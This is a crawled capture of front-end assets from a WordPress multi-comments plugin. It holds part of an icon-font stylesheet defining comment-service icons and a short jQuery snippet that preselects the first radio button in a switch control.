  src: url('./font/multicommenticons.eot?89226965');
  src: url('./font/multicommenticons.eot?89226965#iefix') format('embedded-opentype'),
       url('./font/multicommenticons.woff2?89226965') format('woff2'),
       url('./font/multicommenticons.woff?89226965') format('woff'),
       url('./font/multicommenticons.ttf?89226965') format('truetype'),
       url('./font/multicommenticons.svg?89226965#multicommenticons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'multicommenticons';
    src: url('../font/multicommenticons.svg?89226965#multicommenticons') format('svg');
  }
}
*/
 
 [class^="icon-multicomments"]:before, [class*=" icon-multicomments"]:before {
  font-family: "multicommenticons";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-multicommentsDisqus:before { content: '\44'; } /* 'D' */
.icon-multicommentsFacebook:before { content: '\46'; } /* 'F' */
.icon-multicommentsTrackback:before { content: '\54'; } /* 'T' */
.icon-multicommentsWordPress:before { content: '\57'; } /* 'W' */
.icon-multicommentsVK:before { content: '\f189'; } /* '' */

--- FILE ---
content_type: application/javascript
request_url: https://sochog.cl/wp-content/plugins/multi-comments/assets/javascript/plugin.js
body_size: -153
content:
jQuery(document).ready(function($) {
  jQuery(".switch input[type=radio]:first").prop('checked', true);
});